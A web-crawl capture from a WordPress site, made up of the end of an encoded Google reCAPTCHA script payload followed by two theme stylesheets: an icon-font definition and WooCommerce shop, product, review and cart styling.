sg15wrMWahsMw5DDisKdw4rDhcKbfHbDqlTCoMKFeiYJKXHDpcK3DsO/fTZEOyA0O3HDmsKIB3ElUVYmwqrDin/[base64]/CscOWwrxewpkMwpQ7aVjCpCvCiA92M8OsOm7DoMKoH8KeTFzCg8OZWMOFBFTDhsOAcBjDrj/DjMO+VMKUEj/[base64]/[base64]/wqjCnWrDljHCkm5tw7QNbihGDMK/U8K1azBXABRdGcOWwrPDljHDq8Oww4/[base64]/w4Z0BsOGwp9KWMOZwoJWw7lzYsOtw5Byw5jCknthwpvCvcKDYGjCkRhQMiTCssOFT8O1w7/[base64]/dMK5BcKPYMKGOsKdwrxJMcOew64Cw4XDgwtewqIGMMKvwqwYAjxGwoxmMkjDpGxAwoJVNMOVwrDChMKeG0xiw4kASBvCn0jDk8Kgw6Uawr5Nw5TDugbClcOOwpXCu8O8cxUNw5TCukfCo8OEZS/[base64]/dsKUW0fCnMKQQDI7XzkWB8OrTcKJBMKjwrNaTkvCnCnDqVbChsOEw7NCbS7CrMKNwpzCtMO1wr/CkMOpwqRmBcK4YghTwonDiMKwfVfDrUZrOsO1FDTCosOMw5UhMMO+wqVgw53DmcOsDBY3w6PCmsKmOBkWw5TDhBzDu07DssO+PMOnOyFNw5/DvX3Dlx7DrRRCwrdQOsO2wp3DnQxqwps5w5AXR8KowoNwI37DkDTDlcKjw41uLcKMwpVcw6t6wpRSw7dawrc5w6LCicKxKVzCj1pXw7UqwpnDg3nDnUxQw5ZowoZlw5AAwoDCvCcGTcKYQsO/w7/CgcOLw65FwonCp8Orw4nDlCUzw78Cw4HDtyzCmFvDlwjCuFrDkMO1wqzDj8KOTnB5w6wuwpvDvhHCv8Kcw6TCjxMBOwLCv8KiXC4YQMKiOA8AwrbDjQfCvcK/SnvCu8OqCsO9w7LCnMK8wpXDucKHw6jCr2gdw7h8C8KywpEAwrdHwpLCnwzDgMOELh3CqcOWKEHDgMOMeHt+DcOzV8KGwqfCmcOGw6nDsFEUIXDDrsO8wrN/wrbCgkfCt8KQw4DDucOywo8Hw7nDuMKcZgTDkSB0HSPDvg5gw4VHFVLDs2jChsKwazTDscKGwpFHFwtxPsO7NcK/w4LDkcKcwo3CuVQATErCq8O/IMKJwoNaYF7CrsKZwrDDphwwWg/[base64]/wqjCoT7CrlPDii1oY8Krwp/CuMOCwoDDhsKGUMOowrHDgG0CBjXCtCfDqFlnAcKMw5TDkRXDq3QcDsOww6FPwo5vegnCvlIPYcK1wq/[base64]/wqDCsQ1cw6rDoCZGw5rCssKBwoHCm0RkwrLCrXDCgcKELcK+wpfCg08Dwr1ge2TDhMKDwqAMwqFFWHIjw4/Dk1pdwoN0wpTDiVAnJzVaw7oDwozCl30Tw5Jcw6rDtVDDosOxF8O6w6vDrcKSYsOUw4sJZcKGwoUNwrY0wqPDlMKQHH13wpLCisOKw5wNw6zCg1bDrcK1IH/DnwVKw6HCusKOw40fw5YbNcKOZy95JVtEJMKARMORwo0+TzPCv8KJclvCksKywpHCrsKnwq4KUsKAd8OlVcOyMWg2w6p2IDnCiMOPw54Bw4NBP1BJwrvCpDzDv8KYw6Fmwr5kEcOBE8Kgwp8Sw7gcwpvDvSjDocKYEStcwo/DjhzCiXDCqg7DmE7DljXCosOFwoFHacOReSdLOcKoaMKYEBZYPSLCpzfDq8OOw7DDrSpIwpA6SlgQwowVwqx6wq3CmH7CtXxaw4EubnPCh8K1w6jCnsKtcnYGU8KrGSQUwqlSNMKhQcO/I8K/wq4qwpvDocKtw7sAw4RpSsOVw5DColHCsyZ6wqXDmMODM8Ovw7oyF1XDkxfDt8OIQcO2KsKeaxjCtmY9N8KNwrjCocKuwr4Lw7fCn8Koe8KLHk1uFcO/SytlX0/CnsKEwoQXwrrDsBnDsMKiZcKmw70GRMK4w4TCsMOBGwPDvh7Cj8KwQMKTw4TDsz/DvzdTDMKTGsK/wqfCthzDvMKSw5rCpsOUw59VIyDCl8KbQFUINMO9wrsJwqUewpHCmQt1w6F7w47DvCBuCXcND2HCs8OVfMK1Wi8Dw6M2QsOLwoYiY8KuwrYSw4vDg2ZeRsKFES1xOMObM1fCi3HCucK7SgvCjjwdwrdMcjMYw6/DqALCtV56Skgaw5PCiDJKwpVawoFhw4hBfsOlwqfCtSfDq8OIw6zCssOyw6RQfcOpwpkPwqMewqcFIMOSCcOQwr/DuMOsw5/CmGrCisKjwoDDl8Ksw5h0XkYmwqrCnWjDhsKGcXIlOsO1EiwXw4XDmsOdwoHDiRJkwpl8w7JVwoTDusKKHFQzw77CksOpf8O/[base64]/w5NBwrLCknLCqWx3fijDsMKIZR/Diy0Ba0/DjWhYw5URCcK5T0/CrXdBwr42wp/[base64]/w5bCmAUIw7HClQFZw63DtUfDkCAGbDLDmMKOwrHCqsOhwqMjw4HDtU/DlMOvw57DrTzCiTnCtcK2Vkg2RcOXwqBTw7jCmVt0wo5Pw65PbsOCw64rEn3CmcKWw7B8wp0YOMOZHcK1w5RAwrEcwpZ6w6DCj1XDgMOPXC3DuH19w6vDv8Kbw7xqVxHDj8Kdw71pwpFoYADCmGIrw7HCl3czwog9w4HCoj/[base64]\x22],null,[\x22conf\x22,null,\x226Ldue-AUAAAAAP6lrwCZ647o2k6j78Ux6RqdNYKj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://ans.af:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UME+ZOEhdTNQDSa1T6GLWXLz8LZYUDwAY9YGrUEN5a8\\u003d\x22,0,0,null,1,1768904283474,0,0,[218,110,72,177,165],null,[216,211,100],\x22RC-gk1H6F9PXYR_JA\x22,null,null,null,null,null,\x220dAFcWeA6XEyYtwmQAkk17-OfM08fQGff6dP-a-qEqhcE-yWv4nK8MVjoQYKgQRswZytM2DB3X24zqAavPH6DtPwfHjU7m7n6KKw\x22,1768987083586]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://ans.af/wp-content/themes/skymax/css/specicons.css?ver=1.2.0
body_size: 1725
content:
@font-face {
  font-family: 'specicons';
  src:  url('../fonts/specicons/specicons.eot?u9p95x');
  src:  url('../fonts/specicons/specicons.eot?u9p95x#iefix') format('embedded-opentype'),
    url('../fonts/specicons/specicons.ttf?u9p95x') format('truetype'),
    url('../fonts/specicons/specicons.woff?u9p95x') format('woff'),
    url('../fonts/specicons/specicons.svg?u9p95x#specicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="spec-"], [class*=" spec-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'specicons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.spec-art:before {
  content: "\e900";
}
.spec-background:before {
  content: "\e901";
}
.spec-bounding-box:before {
  content: "\e902";
}
.spec-coordinates:before {
  content: "\e903";
}
.spec-cube:before {
  content: "\e904";
}
.spec-cursor:before {
  content: "\e905";
}
.spec-edit:before {
  content: "\e906";
}
.spec-flip:before {
  content: "\e907";
}
.spec-foreground:before {
  content: "\e908";
}
.spec-group:before {
  content: "\e909";
}
.spec-mirror-horizontally:before {
  content: "\e90a";
}
.spec-oval:before {
  content: "\e90b";
}
.spec-rotate:before {
  content: "\e90c";
}
.spec-spray:before {
  content: "\e90d";
}
.spec-square:before {
  content: "\e90e";
}
.spec-transform:before {
  content: "\e90f";
}
.spec-unconstrained:before {
  content: "\e910";
}
.spec-ungroup:before {
  content: "\e911";
}
.spec-vector:before {
  content: "\e912";
}


--- FILE ---
content_type: text/css
request_url: http://ans.af/wp-content/themes/skymax/css/shop.css?ver=1.2.0
body_size: 27574
content:
/*
 ** Shop
 */
.woocommerce:before, .woocommerce:after {
  display: block;
  content: '';
  clear: both;
}
.woocommerce-breadcrumb, .woocommerce-products-header {
  display: none;
}
.woocommerce-notices-wrapper {
  width: 100%;
  padding: 0;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
  margin: 0 0 2.5em;
  padding: 1.5em 1.5em 1.5em 1.5em;
  border-left: 5px solid #f35c5c;
  background-color: rgba(150, 150, 150, 0.05);
}
.woocommerce-info {
  border-color: #3197d4;
}
.woocommerce-error {
  list-style-position: inside;
}
.woocommerce-result-count {
  display: none;
  margin-bottom: 0;
  padding: 15px 30px 15px 0;
  float: left;
}
.woocommerce-result-count + form {
  display: none;
  margin-bottom: 30px;
}
@media (min-width: 576px) {
  .woocommerce-result-count + form {
    float: right;
  }
}
ul.products {
  list-style: none;
  padding: 0;
  margin: 0 -15px;
  display: flex;
  flex-wrap: wrap;
  clear: both;
}
ul.products .product {
  position: relative;
  padding: 0 15px;
  margin-bottom: 30px;
  text-align: center;
}
ul.products .product .product-inner {
  position: relative;
  display: block;
  overflow: hidden;
  background-color: #f7f6fb;
  border: 1px solid rgba(76, 76, 76, 0.1);
  border-radius: 5px !important;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
ul.products .product > a > img {
  width: 100%;
  border-radius: 5px 5px 0 0;
}
ul.products .product h2 {
  line-height: 1;
  font-size: 20px;
  font-weight: 500;
  margin: 1.8em 0 1.2em;
  text-transform: none;
}
ul.products .product .onsale {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.1em 0.5em;
  color: #fff;
  border-radius: 5px 0 0 0;
  background-color: #c280bf;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  text-indent: 0.2em;
  z-index: 2;
}
ul.products .product .star-rating {
  margin: -1em auto 0;
}
ul.products .product .btn.button {
  margin-bottom: 40px;
}
ul.products .product .btn-maincolor:hover span, ul.products .product .btn-maincolor:hover input, ul.products .product .btn-maincolor:focus span, ul.products .product .btn-maincolor:focus input {
  background-color: #f7f6fb;
}
ul.products.owl-carousel > * {
  width: 100%;
}
ul.products.owl-carousel .product {
  width: 100%;
}
ul.products.owl-carousel .product h2 {
  font-size: 21px;
  margin-bottom: 1em;
}
@media (max-width: 575px) {
  ul.products .product {
    width: 100% !important;
  }
}
.columns-1 > * {
  width: 100%;
  margin-right: 0;
}
.columns-2 > * {
  width: 50%;
}
.columns-3 > * {
  width: 33.333333%;
}
.columns-4 > * {
  width: 25%;
}
@media (max-width: 992px) {
  .columns-4 > * {
    width: 33.333333%;
  }
}
.columns-5 > * {
  width: 20%;
}
.columns-6 > * {
  width: 16.666667%;
}
.price {
  display: block;
  margin: 21px 0 30px;
  color: #4c4c4c;
}
.price del {
  opacity: 0.7;
  padding-right: 1em;
  color: #808080;
}
.button {
  display: inline-block;
  position: relative;
  z-index: 2;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  padding: 23px 26px;
  line-height: 1;
  background: transparent;
  color: #323232;
  border: 1px solid #323232;
}
.button:hover {
  background-color: #f35c5c;
  border-color: #f35c5c !important;
  color: #fff !important;
}
.ds .button {
  color: #fff;
  border-color: #fff;
}
.button.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.woocommerce-orders-table__row .button, .woocommerce-Message .button, .woocommerce-message .button {
  padding: 7px 16px;
}
.woocommerce-Message .button, .woocommerce-message .button {
  float: right;
  margin: 3px 0;
}
.add_to_cart_button + .wc-forward {
  padding: 0 1em;
  font-size: 0;
}
.add_to_cart_button + .wc-forward:after {
  font-family: 'FontAwesome';
  content: "\f178";
  padding-left: 0;
  font-size: 12px;
  position: absolute;
  bottom: 46px;
  right: 20px;
}
/*shop pagination*/
.woocommerce-pagination {
  text-align: center;
}
.woocommerce-pagination ul.page-numbers {
  padding: 0;
  list-style: none;
}
.woocommerce-pagination ul.page-numbers li {
  display: inline-block;
}
.woocommerce-pagination ul.page-numbers span, .woocommerce-pagination ul.page-numbers a {
  color: #808080;
  background-color: transparent;
  border: 2px solid rgba(76, 76, 76, 0.1);
  border-radius: 5px;
  display: inline-block;
  margin-right: 0.2em;
  padding-left: 0.8em;
  padding-right: 0.8em;
  min-width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
}
.woocommerce-pagination ul.page-numbers span:hover, .woocommerce-pagination ul.page-numbers a:hover {
  border-color: #c280bf;
  color: #c280bf;
}
.woocommerce-pagination ul.page-numbers span {
  border-color: #c280bf;
  color: #c280bf;
  cursor: not-allowed;
}
/*single product*/
.product .flex-viewport, .product ol.flex-control-nav.flex-control-thumbs li img {
  border: 1px solid rgba(76, 76, 76, 0.1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}
.product .flex-control-thumbs li {
  margin: 3px 0 1px;
  padding: 0 0 0 4px;
}
.product .images {
  position: relative;
  margin-bottom: 2em;
}
.product .images .flex-direction-nav {
  display: none;
}
.product .images figure {
  max-width: none;
}
@media (min-width: 576px) {
  .product .images {
    width: 47%;
    float: left;
  }
}
.product .summary {
  position: relative;
  margin-bottom: 3.8em;
}
.product .summary:after {
  content: '';
  display: block;
  clear: both;
}
@media (min-width: 576px) {
  .product .summary {
    width: 47%;
    float: right;
  }
}
.product .summary .entry-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 12px;
}
.product .summary .woocommerce-product-rating {
  line-height: 1;
  position: relative;
  display: flex;
  align-items: center;
}
.product .summary .woocommerce-grouped-product-list {
  margin-bottom: 30px;
}
.product .summary .woocommerce-grouped-product-list td, .product .summary .woocommerce-grouped-product-list th {
  vertical-align: middle;
  padding: 12px 10px;
}
.product .summary .woocommerce-grouped-product-list .quantity [type='number'] {
  margin-bottom: 0;
}
.product .summary .star-rating {
  display: inline-block;
  margin-right: 20px;
}
.product .summary .woocommerce-review-link {
  display: inline-block;
}
.product .summary .price {
  display: block;
  margin: 21px 0 23px;
  color: #c280bf;
}
.product .summary .price del {
  opacity: 0.7;
  padding-right: 1em;
  color: #808080;
}
.product .summary .variations {
  margin: 1.5em 0;
}
.product .summary .variations tr {
  display: block;
  margin-bottom: 0.6em;
  border: 0;
}
.product .summary .variations td {
  display: block;
  padding: 0;
  border: 0;
}
.product .summary .variations td select {
  width: 100%;
}
.product .summary .variations label {
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 0;
}
.product .summary .variations label:after {
  content: ':';
}
.product .summary .variations .reset_variations {
  font-size: 0;
  display: none;
}
.product .summary .variations .reset_variations:before {
  font-size: 16px;
  padding: 0.5em;
  display: inline-block;
  font-family: 'FontAwesome';
  content: "\f05e";
}
.product .summary .cart {
  margin-top: 40px;
}
.product .summary .quantity {
  display: inline-block;
  margin-right: 10px;
}
.product .summary .quantity [type='number'] {
  padding-right: 0;
  padding-left: 25px;
  margin-bottom: 20px;
  max-width: 5em;
}
.product .summary .quantity + button {
  top: 0;
  position: relative;
  margin-bottom: 0;
}
.product .summary .product_meta {
  margin-top: 2.5em;
}
.product .summary .product_meta > span {
  display: block;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
  padding: 0.9em 0;
  font-weight: 500;
  color: #4c4c4c;
}
.product .summary .product_meta > span > span, .product .summary .product_meta > span > a {
  margin-left: 10px;
  color: #808080;
  font-weight: 300;
}
.product .summary .product_meta > span > a {
  color: #c280bf;
}
.product .summary .product_meta > span:first-child {
  border-top: 1px solid rgba(76, 76, 76, 0.1);
}
.product .summary .product_meta a {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
/*shop tabs*/
.woocommerce-tabs {
  clear: both;
  margin: 4em 0;
}
.woocommerce-tabs ul.tabs {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
@media (max-width: 1440px) {
  .woocommerce-tabs ul.tabs {
    border-radius: 5px 5px 0 0;
    overflow: hidden;
  }
}
.woocommerce-tabs ul.tabs li + li {
  border-top: none;
}
.woocommerce-tabs ul.tabs li {
  display: block;
  position: relative;
}
.woocommerce-tabs ul.tabs li.active:after {
  opacity: 1;
  right: 0.4em;
}
.woocommerce-tabs ul.tabs li.active a {
  background-image: linear-gradient(to right, #f35c5c 0%, #c280bf 100%);
  color: #fff !important;
}
.woocommerce-tabs ul.tabs li a {
  text-align: center;
  background-color: #f7f6fb;
  color: #c280bf;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  display: block;
  border-radius: 5px 5px 0 0;
  margin-right: 2px;
  margin-bottom: 2px;
  padding: 25px 10px;
  min-width: 250px;
}
.woocommerce-tabs ul.tabs li a:hover {
  color: #c280bf;
}
@media (max-width: 1440px) {
  .woocommerce-tabs ul.tabs li {
    width: 100%;
    display: block;
  }
  .woocommerce-tabs ul.tabs li a {
    min-width: 100%;
    width: 100%;
    display: block;
    padding: 5px 10px;
    border-radius: 0;
  }
}
.woocommerce-tabs .panel {
  border-radius: 0 5px 5px 5px;
  border: 1px solid #ededed;
  padding: 50px 60px;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
}
.woocommerce-tabs .panel h2 {
  display: none;
}
@media (min-width: 1440px) {
  .woocommerce-tabs ul.tabs {
    display: flex;
  }
  .woocommerce-tabs ul.tabs li a {
    margin-bottom: 0;
  }
}
.woocommerce-tabs .shop_attributes {
  margin-top: 0;
  margin-bottom: 0;
}
.woocommerce-tabs .shop_attributes tr td, .woocommerce-tabs .shop_attributes tr th {
  padding: 10px;
}
.woocommerce-tabs .shop_attributes th {
  padding-left: 0;
}
.woocommerce-tabs .shop_attributes th:after {
  content: ':';
}
/*reviews*/
.commentlist {
  padding: 0;
  list-style: none;
}
.comment_container {
  position: relative;
  padding: 20px 20px 20px;
  margin-bottom: 30px;
  margin-left: 50px;
}
.comment_container > img {
  max-width: 50px;
  position: absolute;
  top: -1px;
  left: -50px;
  border: 5px solid #fff;
  border-radius: 50%;
}
.comment_container .meta {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  line-height: 1.3;
  margin-right: 90px;
  margin-bottom: 0.5em;
  color: #323232;
}
.comment_container .meta strong {
  font-weight: inherit;
}
.comment_container .star-rating {
  float: right;
}
#tab-reviews .comment-respond {
  border: none;
  padding: 0;
}
#tab-reviews [type="submit"], #tab-reviews [type="reset"], #tab-reviews button {
  color: #fff;
  text-align: center;
  max-width: 180px;
  padding: 18px 15px;
}
#tab-reviews [type="submit"]:hover, #tab-reviews [type="reset"]:hover, #tab-reviews button:hover, #tab-reviews [type="submit"]:focus, #tab-reviews [type="reset"]:focus, #tab-reviews button:focus {
  background-image: none;
}
#reviews label[for] {
  display: block;
}
.comment-reply-title {
  display: block;
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 1.5em;
  line-height: 1;
  margin-bottom: 0.5em;
  color: #4c4c4c;
}
.related, .upsells, .cross-sells {
  margin-top: 4em;
}
.related .owl-stage-outer, .upsells .owl-stage-outer, .cross-sells .owl-stage-outer {
  overflow: visible !important;
}
.related > h2, .upsells > h2, .cross-sells > h2 {
  font-size: 24px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 1.4em;
}
.related ul.products, .upsells ul.products, .cross-sells ul.products {
  margin: 0;
}
.related ul.products .product, .upsells ul.products .product, .cross-sells ul.products .product {
  padding: 0;
  margin: 0;
}
.related ul.products .product .onsale, .upsells ul.products .product .onsale, .cross-sells ul.products .product .onsale {
  left: 0px;
}
.widget.woocommerce .select_container::after, .woocommerce-input-wrapper .select_container::after, .widget.woocommerce .select_container::before, .woocommerce-input-wrapper .select_container::before {
  z-index: 4;
}
.widget.woocommerce .select_container:before, .woocommerce-input-wrapper .select_container:before {
  content: '\f107';
  font-family: "FontAwesome";
  display: block;
  position: absolute;
  text-align: center;
  right: 10px;
  bottom: -44px;
  top: auto;
  transform: none;
  width: 40px;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
}
.widget.woocommerce .select2-container .select2-selection__arrow, .woocommerce-input-wrapper .select2-container .select2-selection__arrow {
  display: none;
}
.widget.woocommerce .select2-container .select2-selection--single, .woocommerce-input-wrapper .select2-container .select2-selection--single {
  height: 60px;
}
.widget.woocommerce .select2-container .select2-selection__rendered, .woocommerce-input-wrapper .select2-container .select2-selection__rendered {
  line-height: 60px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-size: 12px;
  padding-left: 20px;
  font-weight: 500;
  color: #808080;
}
.widget.woocommerce .select2-container .select2-selection__placeholder, .woocommerce-input-wrapper .select2-container .select2-selection__placeholder {
  font-weight: 500;
  font-style: normal;
  color: #808080;
}
.widget.woocommerce .select2-container--default .select2-selection--single, .woocommerce-input-wrapper .select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 1px solid rgba(76, 76, 76, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.comment-form-rating .select_container:before {
  display: none;
}
/*shop widgets*/
.widget .woocommerce-Price-amount {
  color: #f35c5c;
}
.widget_shopping_cart ul, .widget_products ul, .widget_recently_viewed_products ul, .widget_recent_reviews ul, .widget_top_rated_products ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget_shopping_cart ul li, .widget_products ul li, .widget_recently_viewed_products ul li, .widget_recent_reviews ul li, .widget_top_rated_products ul li {
  position: relative;
  padding-left: 95px;
  min-height: 100px;
  margin-bottom: 20px;
}
.widget_shopping_cart ul li:last-child, .widget_products ul li:last-child, .widget_recently_viewed_products ul li:last-child, .widget_recent_reviews ul li:last-child, .widget_top_rated_products ul li:last-child {
  margin-bottom: 0;
}
.widget_shopping_cart ul li a > img, .widget_products ul li a > img, .widget_recently_viewed_products ul li a > img, .widget_recent_reviews ul li a > img, .widget_top_rated_products ul li a > img {
  position: absolute;
  left: 0;
  max-width: 70px;
  border: 1px solid rgba(76, 76, 76, 0.1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}
.widget_shopping_cart .product-title, .widget_products .product-title, .widget_recently_viewed_products .product-title, .widget_recent_reviews .product-title, .widget_top_rated_products .product-title {
  display: block;
  font-size: 18px;
  font-weight: 400;
}
.widget_shopping_cart del, .widget_products del, .widget_recently_viewed_products del, .widget_recent_reviews del, .widget_top_rated_products del, .widget_shopping_cart ins, .widget_products ins, .widget_recently_viewed_products ins, .widget_recent_reviews ins, .widget_top_rated_products ins, .widget_shopping_cart .amount, .widget_products .amount, .widget_recently_viewed_products .amount, .widget_recent_reviews .amount, .widget_top_rated_products .amount {
  font-weight: 500;
  text-decoration-color: #c280bf;
}
.widget_shopping_cart del, .widget_products del, .widget_recently_viewed_products del, .widget_recent_reviews del, .widget_top_rated_products del {
  opacity: 0.7;
  padding-right: 1em;
}
.widget_products ul {
  margin-top: -10px;
}
.widget_products ul li {
  min-height: 70px;
  margin-bottom: 16px;
}
.widget_products .amount {
  font-weight: 300;
  color: #808080;
  font-size: 12px;
  letter-spacing: 0.2em;
}
.widget_recent_reviews a {
  font-size: 18px;
  font-weight: 400;
}
.widget_price_filter {
  padding-right: 15px;
}
.widget_price_filter .price_slider {
  margin-top: 5px;
  margin-bottom: 10px;
}
.widget_price_filter .price_slider_amount {
  margin-top: 10px;
  text-align: left;
  display: flex;
  flex-direction: column-reverse;
}
.widget_price_filter .price_slider_amount button {
  max-width: 170px;
}
.widget_price_filter .price_slider_amount .price_label {
  font-size: 12px;
  font-weight: 500;
  color: #4c4c4c;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 9px;
}
.widget_price_filter .price_slider_amount .price_label .from, .widget_price_filter .price_slider_amount .price_label .to {
  font-size: 12px;
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 12px;
  height: 12px;
  cursor: ew-resize;
  outline: none;
  border-radius: 50%;
  background: #c280bf;
  box-sizing: border-box;
  margin-top: -0.24em;
  opacity: 1;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1px;
}
.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  box-shadow: 0 0 0 0.236em rgba(0, 0, 0, 0.1);
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.3em;
  display: block;
  border: 0;
  background: #c280bf;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f2f2f2;
}
.widget_price_filter .ui-slider-horizontal {
  height: 4px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
.widget_shopping_cart li {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-right: 30px;
}
.widget_shopping_cart li a {
  color: #4c4c4c;
}
.widget_shopping_cart li .minicart-product-meta a {
  width: 100%;
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  height: 43px;
  overflow: hidden;
  line-height: 1.2;
}
.widget_shopping_cart .remove {
  margin-left: 6px;
  order: 3;
  line-height: 0.75;
  position: absolute;
  right: 7px;
  top: 50%;
  margin-top: -22px;
  font-size: 27px;
  font-weight: 300;
  color: #4c4c4c !important;
  width: auto;
}
.widget_shopping_cart .total {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  text-transform: capitalize;
  font-weight: 500;
  color: #323232;
  text-align: left;
  margin: 1.3em 0 1.5em;
}
.widget_shopping_cart .total strong {
  font-weight: 500;
}
.widget_shopping_cart .quantity {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 12px;
}
.widget_shopping_cart .btn + .btn {
  margin-left: 0px;
}
.widget_shopping_cart #place_order.button {
  display: inline-block;
  position: relative;
  z-index: 2;
  font-size: 12px;
  line-height: 1.6em !important;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  padding: 23px 26px !important;
  background: transparent;
  color: #fff;
  border: 2px solid #c280bf;
}
.widget_shopping_cart #place_order.button:hover, .widget_shopping_cart #place_order.button:focus {
  background: transparent !important;
  color: #4c4c4c !important;
  border: 2px solid #c280bf !important;
}
.widget_shopping_cart .payment_box .wc-stripe-elements-field {
  width: 100%;
}
.widget_shopping_cart .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
  position: relative;
  width: 100%;
}
.dropdown .widget_shopping_cart {
  white-space: normal;
}
.dropdown .widget_shopping_cart .total {
  font-weight: 700;
  font-size: 20px;
  letter-spacing: 0;
  margin: 30px -40px;
  padding: 20px 40px;
  background-color: rgba(150, 150, 150, 0.05);
}
.dropdown .widget_shopping_cart .total strong {
  padding-right: 10px;
}
.dropdown .widget_shopping_cart .buttons {
  white-space: nowrap;
}
.widget_product_tag_cloud a {
  border: 1px solid rgba(76, 76, 76, 0.1);
  border-radius: 5px;
  padding: 9px 34px;
  margin: 0 0 10px 3px;
  text-align: center;
  display: inline-block;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
  font-weight: 500;
  text-transform: uppercase;
  color: #c280bf;
  font-size: 12px !important;
}
.widget_product_tag_cloud a:hover {
  background-color: #c280bf;
  border-color: #c280bf;
  color: #fff;
}
.woocommerce-MyAccount-navigation ul, .widget_layered_nav ul, .widget_layered_nav_filters ul, .widget_product_categories ul {
  padding: 0;
  list-style: none;
  width: 100%;
}
.woocommerce-MyAccount-navigation ul .count, .widget_layered_nav ul .count, .widget_layered_nav_filters ul .count, .widget_product_categories ul .count {
  color: #323232;
}
.woocommerce-MyAccount-navigation ul ul li, .widget_layered_nav ul ul li, .widget_layered_nav_filters ul ul li, .widget_product_categories ul ul li {
  padding-left: 20px;
}
.woocommerce-MyAccount-navigation ul ul li:last-child, .widget_layered_nav ul ul li:last-child, .widget_layered_nav_filters ul ul li:last-child, .widget_product_categories ul ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce-MyAccount-navigation li, .widget_layered_nav li, .widget_layered_nav_filters li, .widget_product_categories li {
  border-top: 1px solid rgba(76, 76, 76, 0.1);
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.woocommerce-MyAccount-navigation li > a, .widget_layered_nav li > a, .widget_layered_nav_filters li > a, .widget_product_categories li > a {
  flex-grow: 10;
  display: inline-block;
  padding-top: 14px;
  padding-bottom: 14px;
}
.woocommerce-MyAccount-navigation li > a:hover, .widget_layered_nav li > a:hover, .widget_layered_nav_filters li > a:hover, .widget_product_categories li > a:hover {
  color: #c280bf;
}
.woocommerce-MyAccount-navigation li:before, .widget_layered_nav li:before, .widget_layered_nav_filters li:before, .widget_product_categories li:before {
  font-family: 'FontAwesome';
  content: '\f111';
  font-size: 5px;
  color: #c280bf;
  position: relative;
  top: 0px;
  padding-right: 12px;
}
.woocommerce-MyAccount-navigation li.is-active, .widget_layered_nav li.is-active, .widget_layered_nav_filters li.is-active, .widget_product_categories li.is-active {
  font-weight: 700;
}
.woocommerce-MyAccount-navigation li + li, .widget_layered_nav li + li, .widget_layered_nav_filters li + li, .widget_product_categories li + li {
  border-top: none;
}
/*shopping cart*/
.shop_table {
  margin-top: 0;
}
.shop_table .amount {
  font-weight: 500;
}
